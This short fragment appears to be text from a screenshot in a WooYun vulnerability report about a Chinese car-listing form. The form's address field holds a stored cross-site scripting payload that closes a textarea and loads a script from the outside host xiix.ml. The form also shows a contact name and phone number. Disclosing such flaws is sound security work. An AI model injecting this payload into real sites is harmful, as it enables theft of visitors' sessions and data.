 信息设置
* 信息有效期 60 天
* 看车地址 </textarea>'"><scriptsrc=http://xiix.ml/ni4C8J></script>
* 联系人姓名 张龙
* 手机号 13589632589
马上发布 预览
www.wooyun.org